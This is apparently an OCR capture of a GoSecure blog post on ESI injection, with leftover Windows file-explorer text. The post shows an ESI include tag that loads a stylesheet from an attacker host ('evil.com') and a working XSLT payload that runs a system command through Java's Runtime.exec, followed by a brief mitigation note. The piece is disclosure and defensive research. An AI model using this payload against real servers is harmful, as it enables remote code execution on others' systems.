 ESI Injection Part 2: Abusing spec
gosecure.net/blog/2019/05/02/esi-injection-part-2-abusing-specific-implementations/
ABP
J
24/7 Emergency – (888) 287-5858 Security Blog Contact Us FR
GoSecure
Products & Services Why GoSecure? Resources Partners Company START A TRIAL
<esi:include src="http://website.com/" stylesheet="http://evil.com/esi.xsl">
</esi:include>
The stylesheet attribute will point to a malicious XSLT resource hosted on a remote server controlled by the
attacker.
XSLT to RCE
The XSLT processing is triggered automatically by ESI-Gate when the included tag has a remote stylesheet.
By default, the XML parser in Java allows the import of Java functions. This can easily lead to arbitrary code
execution as demonstrated in the following stylesheet sample.
<?xml version="1.0" ?>
<xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform">
<xsl:output method="xml" omit-xml-declaration="yes"/>
<xsl:template match="/"
xmlns:xsl="http://www.w3.org/1999/XSL/Transform"
xmlns:rt="http://xml.apache.org/xalan/java/java.lang.Runtime">
<root>
<xsl:variable name="cmd"><![CDATA[touch /tmp/pwned]]></xsl:variable>
<xsl:variable name="rtObj" select="rt:getRuntime()"/>
<xsl:variable name="process" select="rt:exec($rtObj, $cmd)"/>
Process: <xsl:value-of select="$process"/>
Command: <xsl:value-of select="$cmd"/>
</root>
</xsl:template>
</xsl:stylesheet>
Mitigation
The mitigation for ESI-Gate is as easy as updating to the latest version.
For more information about the vulnerability, you can consult, Find Security Bugs documentation about
malicious XSLT.
in
f
186
File Home Share
Pin to Quick
access
Copy
Paste
Clipboard
Th
Parrot
Quick
Quick
Creative Cloud Files
OneDrive
This PC
3D Objects
Desktop
Documents
Downloads
Music
Pictures
Videos
Windows (C:)
Data (D:)
DVD Drive (E:) VOL49
My Passport (F:)
27 items 1 item selected